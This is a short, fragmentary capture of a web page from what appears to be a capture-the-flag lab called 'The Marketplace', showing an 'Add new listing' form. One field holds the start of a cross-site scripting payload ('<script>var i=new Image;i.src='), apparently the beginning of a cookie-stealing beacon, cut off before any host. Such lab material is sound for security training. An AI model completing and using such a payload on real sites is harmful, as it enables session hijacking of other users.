 Add new listing
10.10.189.139/new
The Marketplace
Home | New listing | Messages | Log out
Add new listing
<script>var i=new Image;i.src=
hello world
Browse... No file selected.
File uploads temporarily disabled due to security issues
Submit Query